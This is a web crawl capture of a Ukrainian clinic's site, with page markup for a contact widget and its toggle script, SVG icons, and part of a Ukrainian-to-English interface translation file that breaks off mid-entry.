          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/calendar.svg
body_size: 2416
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.5673 1.14446H12.0175V0.825302C12.0175 0.606418 11.9268 0.3965 11.7652 0.241725C11.6036 0.0869512 11.3845 0 11.156 0C10.9275 0 10.7084 0.0869512 10.5468 0.241725C10.3853 0.3965 10.2945 0.606418 10.2945 0.825302V1.14446H3.79119V0.825302C3.79119 0.606418 3.70043 0.3965 3.53886 0.241725C3.3773 0.0869512 3.15817 0 2.92969 0C2.7012 0 2.48208 0.0869512 2.32051 0.241725C2.15895 0.3965 2.06818 0.606418 2.06818 0.825302V1.14446H0.518443C0.48676 1.14445 0.455385 1.15041 0.42611 1.16202C0.396836 1.17362 0.370236 1.19065 0.347833 1.21211C0.32543 1.23357 0.307663 1.25905 0.295547 1.28709C0.283431 1.31514 0.277204 1.3452 0.277222 1.37555V13.7C0.277222 13.7613 0.302636 13.8201 0.347874 13.8634C0.393112 13.9068 0.454467 13.9311 0.518443 13.9311H11.5571C11.6211 13.9311 11.6824 13.9067 11.7276 13.8634L13.7379 11.9377C13.7603 11.9162 13.778 11.8908 13.7902 11.8628C13.8023 11.8347 13.8085 11.8047 13.8085 11.7744V1.37555C13.8085 1.3452 13.8023 1.31514 13.7902 1.28709C13.778 1.25905 13.7603 1.23357 13.7379 1.21211C13.7155 1.19065 13.6889 1.17362 13.6596 1.16202C13.6303 1.15041 13.5989 1.14445 13.5673 1.14446ZM10.777 0.825302C10.777 0.728993 10.8169 0.636629 10.888 0.568528C10.9591 0.500428 11.0555 0.462169 11.156 0.462169C11.2565 0.462169 11.353 0.500428 11.4241 0.568528C11.4951 0.636629 11.5351 0.728993 11.5351 0.825302V1.92566C11.5351 2.02197 11.4951 2.11433 11.4241 2.18244C11.353 2.25054 11.2565 2.28879 11.156 2.28879C11.0555 2.28879 10.9591 2.25054 10.888 2.18244C10.8169 2.11433 10.777 2.02197 10.777 1.92566V0.825302ZM2.55063 0.825302C2.55063 0.728993 2.59056 0.636629 2.66165 0.568528C2.73274 0.500428 2.82916 0.462169 2.92969 0.462169C3.03022 0.462169 3.12664 0.500428 3.19773 0.568528C3.26881 0.636629 3.30875 0.728993 3.30875 0.825302V1.92566C3.30875 2.02197 3.26881 2.11433 3.19773 2.18244C3.12664 2.25054 3.03022 2.28879 2.92969 2.28879C2.82916 2.28879 2.73274 2.25054 2.66165 2.18244C2.59056 2.11433 2.55063 2.02197 2.55063 1.92566V0.825302ZM0.759664 1.60663H2.06818V1.92566C2.06818 2.14454 2.15895 2.35446 2.32051 2.50924C2.48208 2.66401 2.7012 2.75096 2.92969 2.75096C3.15817 2.75096 3.3773 2.66401 3.53886 2.50924C3.70043 2.35446 3.79119 2.14454 3.79119 1.92566V1.60663H10.2945V1.92566C10.2945 2.14454 10.3853 2.35446 10.5468 2.50924C10.7084 2.66401 10.9275 2.75096 11.156 2.75096C11.3845 2.75096 11.6036 2.66401 11.7652 2.50924C11.9268 2.35446 12.0175 2.14454 12.0175 1.92566V1.60663H13.326V4.25856H0.759664V1.60663ZM0.759664 4.7202H13.326V11.5433H11.5571C11.4932 11.5433 11.4318 11.5676 11.3866 11.611C11.3413 11.6543 11.3159 11.7131 11.3159 11.7744V13.4689H0.759664V4.7202ZM12.985 12.0054L11.7984 13.1421V12.0054H12.985Z" fill="#808080"/>
<path d="M3.83684 5.94208H2.59626C2.5323 5.94211 2.47097 5.96649 2.42573 6.00986C2.3805 6.05322 2.35508 6.11203 2.35504 6.17336V7.36282C2.35508 7.42415 2.3805 7.48296 2.42573 7.52633C2.47097 7.5697 2.5323 7.59407 2.59626 7.59411H3.83684C3.90082 7.59411 3.96218 7.56974 4.00741 7.52637C4.05265 7.48299 4.07807 7.42417 4.07807 7.36282V6.17336C4.07807 6.11202 4.05265 6.05319 4.00741 6.00982C3.96218 5.96644 3.90082 5.94208 3.83684 5.94208ZM3.59562 7.13154H2.83749V6.40465H3.59562V7.13154Z" fill="#808080"/>
<path d="M6.3877 5.94208H5.14712C5.08323 5.94222 5.022 5.96664 4.97686 6.01C4.93172 6.05335 4.90635 6.1121 4.90631 6.17336V7.36282C4.90635 7.42415 4.93177 7.48296 4.977 7.52633C5.02223 7.5697 5.08357 7.59407 5.14753 7.59411H6.38811C6.45208 7.59407 6.51341 7.5697 6.55864 7.52633C6.60387 7.48296 6.6293 7.42415 6.62934 7.36282V6.17336C6.62932 6.14296 6.62305 6.11286 6.6109 6.08478C6.59874 6.0567 6.58094 6.0312 6.5585 6.00972C6.53606 5.98824 6.50942 5.97121 6.48012 5.9596C6.45081 5.948 6.41941 5.94204 6.3877 5.94208ZM6.14648 7.13154H5.38876V6.40465H6.14689L6.14648 7.13154Z" fill="#808080"/>
<path d="M8.93864 5.94208H7.69806C7.66635 5.94204 7.63495 5.948 7.60564 5.9596C7.57633 5.97121 7.5497 5.98824 7.52726 6.00972C7.50482 6.0312 7.48701 6.0567 7.47486 6.08478C7.4627 6.11286 7.45644 6.14296 7.45642 6.17336V7.36282C7.45646 7.42415 7.48188 7.48296 7.52711 7.52633C7.57234 7.5697 7.63368 7.59407 7.69764 7.59411H8.93822C9.00219 7.59407 9.06352 7.5697 9.10875 7.52633C9.15398 7.48296 9.17941 7.42415 9.17945 7.36282V6.17336C9.17941 6.1121 9.15404 6.05335 9.1089 6.01C9.06376 5.96664 9.00253 5.94222 8.93864 5.94208ZM8.69741 7.13154H7.93887V6.40465H8.697L8.69741 7.13154Z" fill="#808080"/>
<path d="M10.2489 7.59411H11.4895C11.5534 7.59407 11.6148 7.5697 11.66 7.52633C11.7052 7.48296 11.7307 7.42415 11.7307 7.36282V6.17336C11.7307 6.11203 11.7052 6.05322 11.66 6.00986C11.6148 5.96649 11.5534 5.94211 11.4895 5.94208H10.2489C10.1849 5.94208 10.1236 5.96644 10.0783 6.00982C10.0331 6.05319 10.0077 6.11202 10.0077 6.17336V7.36282C10.0077 7.42417 10.0331 7.48299 10.0783 7.52637C10.1236 7.56974 10.1849 7.59411 10.2489 7.59411ZM10.4901 6.40465H11.2483V7.13154H10.4901V6.40465Z" fill="#808080"/>
<path d="M3.83684 8.25275H2.59626C2.5323 8.25278 2.47097 8.27717 2.42573 8.32054C2.3805 8.36392 2.35508 8.42274 2.35504 8.48409V9.67383C2.35508 9.73517 2.3805 9.79399 2.42573 9.83737C2.47097 9.88075 2.5323 9.90513 2.59626 9.90517H3.83684C3.90082 9.90517 3.96218 9.88079 4.00741 9.83741C4.05265 9.79402 4.07807 9.73518 4.07807 9.67383V8.48409C4.07807 8.42273 4.05265 8.36389 4.00741 8.3205C3.96218 8.27712 3.90082 8.25275 3.83684 8.25275ZM3.59562 9.44249H2.83749V8.71542H3.59562V9.44249Z" fill="#808080"/>
<path d="M6.3877 8.25275H5.14712C5.08323 8.25289 5.022 8.27732 4.97686 8.32068C4.93172 8.36405 4.90635 8.42281 4.90631 8.48409V9.67383C4.90635 9.73517 4.93177 9.79399 4.977 9.83737C5.02223 9.88075 5.08357 9.90513 5.14753 9.90517H6.38811C6.45208 9.90513 6.51341 9.88075 6.55864 9.83737C6.60387 9.79399 6.6293 9.73517 6.62934 9.67383V8.48409C6.62932 8.45368 6.62305 8.42357 6.6109 8.39548C6.59874 8.3674 6.58094 8.34189 6.5585 8.3204C6.53606 8.29892 6.50942 8.28189 6.48012 8.27028C6.45081 8.25867 6.41941 8.25271 6.3877 8.25275ZM6.14648 9.44249H5.38876V8.71542H6.14689L6.14648 9.44249Z" fill="#808080"/>
<path d="M8.93864 8.25275H7.69806C7.66635 8.25271 7.63495 8.25867 7.60564 8.27028C7.57633 8.28189 7.5497 8.29892 7.52726 8.3204C7.50482 8.34189 7.48701 8.3674 7.47486 8.39548C7.4627 8.42357 7.45644 8.45368 7.45642 8.48409V9.67383C7.45646 9.73517 7.48188 9.79399 7.52711 9.83737C7.57234 9.88075 7.63368 9.90513 7.69764 9.90517H8.93822C9.00219 9.90513 9.06352 9.88075 9.10875 9.83737C9.15398 9.79399 9.17941 9.73517 9.17945 9.67383V8.48409C9.17941 8.42281 9.15404 8.36405 9.1089 8.32068C9.06376 8.27732 9.00253 8.25289 8.93864 8.25275ZM8.69741 9.44249H7.93887V8.71542H8.697L8.69741 9.44249Z" fill="#808080"/>
<path d="M11.4895 9.90517C11.5534 9.90513 11.6148 9.88075 11.66 9.83737C11.7052 9.79399 11.7307 9.73517 11.7307 9.67383V8.48409C11.7307 8.42274 11.7052 8.36392 11.66 8.32054C11.6148 8.27717 11.5534 8.25278 11.4895 8.25275H10.2489C10.1849 8.25275 10.1236 8.27712 10.0783 8.3205C10.0331 8.36389 10.0077 8.42273 10.0077 8.48409V9.67383C10.0077 9.73518 10.0331 9.79402 10.0783 9.83741C10.1236 9.88079 10.1849 9.90517 10.2489 9.90517H11.4895ZM10.4901 8.71542H11.2483V9.44249H10.4901V8.71542Z" fill="#808080"/>
<path d="M3.83684 10.564H2.59626C2.5323 10.564 2.47097 10.5884 2.42573 10.6318C2.3805 10.6751 2.35508 10.7339 2.35504 10.7953V11.9846C2.35508 12.0459 2.3805 12.1047 2.42573 12.1481C2.47097 12.1914 2.5323 12.2158 2.59626 12.2158H3.83684C3.90082 12.2158 3.96218 12.1915 4.00741 12.1481C4.05265 12.1047 4.07807 12.0459 4.07807 11.9846V10.7953C4.07807 10.7339 4.05265 10.6751 4.00741 10.6317C3.96218 10.5884 3.90082 10.564 3.83684 10.564ZM3.59562 11.7533H2.83749V11.0265H3.59562V11.7533Z" fill="#808080"/>
<path d="M6.3877 10.564H5.14712C5.08323 10.5641 5.022 10.5886 4.97686 10.6319C4.93172 10.6753 4.90635 10.734 4.90631 10.7953V11.9846C4.90635 12.0459 4.93177 12.1047 4.977 12.1481C5.02223 12.1914 5.08357 12.2158 5.14753 12.2158H6.38811C6.45208 12.2158 6.51341 12.1914 6.55864 12.1481C6.60387 12.1047 6.6293 12.0459 6.62934 11.9846V10.7953C6.62932 10.7649 6.62305 10.7348 6.6109 10.7067C6.59874 10.6786 6.58094 10.6531 6.5585 10.6316C6.53606 10.6102 6.50942 10.5931 6.48012 10.5815C6.45081 10.5699 6.41941 10.564 6.3877 10.564ZM6.14648 11.7533H5.38876V11.0265H6.14689L6.14648 11.7533Z" fill="#808080"/>
<path d="M8.93864 10.564H7.69806C7.66635 10.564 7.63495 10.5699 7.60564 10.5815C7.57633 10.5931 7.5497 10.6102 7.52726 10.6316C7.50482 10.6531 7.48701 10.6786 7.47486 10.7067C7.4627 10.7348 7.45644 10.7649 7.45642 10.7953V11.9846C7.45646 12.0459 7.48188 12.1047 7.52711 12.1481C7.57234 12.1914 7.63368 12.2158 7.69764 12.2158H8.93822C9.00219 12.2158 9.06352 12.1914 9.10875 12.1481C9.15398 12.1047 9.17941 12.0459 9.17945 11.9846V10.7953C9.17941 10.734 9.15404 10.6753 9.1089 10.6319C9.06376 10.5886 9.00253 10.5641 8.93864 10.564ZM8.69741 11.7533H7.93887V11.0265H8.697L8.69741 11.7533Z" fill="#808080"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg
body_size: 941
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9519 4.70166C15.913 3.8501 15.7777 3.26855 15.58 2.75977C15.3792 2.22595 15.0642 1.74243 14.6572 1.34277C14.2577 0.935791 13.774 0.620728 13.2402 0.4198C12.7313 0.222168 12.1499 0.0870361 11.2983 0.0483398C10.4452 0.00927734 10.1726 0 8 0C5.82739 0 5.55481 0.00927734 4.70166 0.0480957C3.8501 0.0870361 3.26868 0.22229 2.75977 0.420044C2.22595 0.62085 1.74243 0.935791 1.34277 1.34277C0.935791 1.74231 0.620728 2.22583 0.4198 2.75964C0.222168 3.26855 0.0870361 3.8501 0.0483398 4.70154C0.00927734 5.55481 0 5.82727 0 7.99988C0 10.1726 0.00927734 10.4452 0.0483398 11.2983C0.0871582 12.1498 0.222412 12.7313 0.420166 13.2402C0.620972 13.7739 0.935913 14.2576 1.3429 14.6571C1.74243 15.0641 2.22607 15.379 2.75989 15.5798C3.26868 15.7777 3.85022 15.9128 4.70178 15.9518C5.55505 15.9907 5.82751 15.9999 8.00012 15.9999C10.1727 15.9999 10.4453 15.9907 11.2985 15.9518C12.15 15.9128 12.7314 15.7777 13.2404 15.5798C14.3149 15.1643 15.1644 14.3148 15.58 13.2402C15.7778 12.7313 15.913 12.1498 15.9519 11.2983C15.9907 10.4451 16 10.1726 16 8C16 5.82727 15.9907 5.55481 15.9519 4.70166ZM14.5118 11.2328C14.4763 12.0128 14.3459 12.4364 14.2365 12.7183C13.9673 13.416 13.4159 13.9674 12.7181 14.2366C12.4363 14.3461 12.0127 14.4764 11.2327 14.512C10.3893 14.5505 10.1362 14.5586 8 14.5586C5.86365 14.5586 5.61072 14.5505 4.76721 14.512C3.9873 14.4764 3.56372 14.3461 3.28174 14.2366C2.93433 14.1083 2.62 13.9038 2.36194 13.6381C2.09619 13.38 1.89172 13.0658 1.76343 12.7183C1.65393 12.4364 1.52356 12.0128 1.48804 11.2328C1.44958 10.3893 1.44141 10.1362 1.44141 8.00012C1.44141 5.86389 1.44958 5.61096 1.48804 4.76733C1.52368 3.9873 1.65393 3.56372 1.76343 3.28186C1.89172 2.93433 2.09631 2.62 2.36194 2.36194C2.62 2.09619 2.93433 1.89172 3.28186 1.76355C3.56372 1.65393 3.9873 1.52368 4.76733 1.48804C5.61084 1.44958 5.86389 1.44141 8 1.44141H7.99988C10.136 1.44141 10.389 1.44958 11.2327 1.48816C12.0127 1.52368 12.4362 1.65405 12.7181 1.76355C13.0656 1.89185 13.3799 2.09631 13.6379 2.36194C13.9037 2.62 14.1082 2.93433 14.2363 3.28186C14.3459 3.56372 14.4763 3.9873 14.5118 4.76733C14.5503 5.61084 14.5585 5.86389 14.5585 8C14.5585 10.1362 14.5504 10.3892 14.5118 11.2328Z" fill="url(#paint0_linear)"/>
<path d="M7.99988 3.89185C5.73108 3.89185 3.89185 5.7312 3.89185 8C3.89185 10.2688 5.73108 12.108 7.99988 12.108C10.2688 12.108 12.108 10.2688 12.108 8C12.108 5.7312 10.2688 3.89185 7.99988 3.89185ZM7.99988 10.6666C6.52722 10.6665 5.33325 9.47266 5.33337 7.99988C5.33337 6.52722 6.52722 5.33325 8 5.33325C9.47278 5.33337 10.6666 6.52722 10.6666 7.99988C10.6666 9.47266 9.47266 10.6666 7.99988 10.6666Z" fill="url(#paint1_linear)"/>
<path d="M13.2303 3.72961C13.2303 4.25977 12.8005 4.68958 12.2704 4.68958C11.7401 4.68958 11.3103 4.25977 11.3103 3.72961C11.3103 3.19934 11.7401 2.76953 12.2704 2.76953C12.8005 2.76953 13.2303 3.19934 13.2303 3.72961Z" fill="url(#paint2_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="1.34269" y1="14.6572" x2="14.6573" y2="1.34256" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD600"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#D800B9"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="5.09509" y1="10.9048" x2="10.9048" y2="5.09509" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF6400"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#FD0056"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="11.5915" y1="4.40836" x2="12.9491" y2="3.05075" gradientUnits="userSpaceOnUse">
<stop stop-color="#F30072"/>
<stop offset="1" stop-color="#E50097"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_en
body_size: 17507
content:

<!-- FAQ: IP MISMATCH REAL (18.222.50.21) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"Clinic \"Oberig\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"Personal Account","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"All rights are reserved by Universal clinic \"Oberig\"","\u041d\u0430\u0437\u0430\u0434":"Back","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"Main","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"Share","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"Leave a review","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Universal clinic \"Oberig\"","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"Read more","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"Select specialty","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"Adults","\u0414\u0438\u0442\u044f\u0447\u0456":"Children","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"Reviews about the doctor","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"Contacts","\u0410\u0434\u0440\u0435\u0441\u0430":"Address","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"Phone","\u041b\u0456\u043a\u0430\u0440\u0456":"Doctors","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"Department","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"Phones","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"Call!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"Thank you!","\u0422\u0435\u0433\u0438":"Tags","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found on this tag","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"No reviews yet","\u0406\u043c\u2019\u044f":"Name","\u0412\u0456\u0434\u0433\u0443\u043a":"Review","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"Send","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your review has been sent to moderation","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"You may also be interested in other articles","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"The author of the article","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Comments","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Add review","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Review","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"Send","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"Materials","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Specialty","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"We offer","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"Big discounts on medical aid for our employees and their family;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"Stable work in the European level clinic with a comfortable well-equipped rooms and all necessary facilities","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"CPD courses paid by the Clinic","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"We treat","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"All doctors of the department","\u0427\u043e\u043c\u0443":"Why","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Show all options","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"Prices for the services of the \u201cOberig\u201d Clinic","\u0426\u0456\u043d\u0438 (PDF)":"Prices 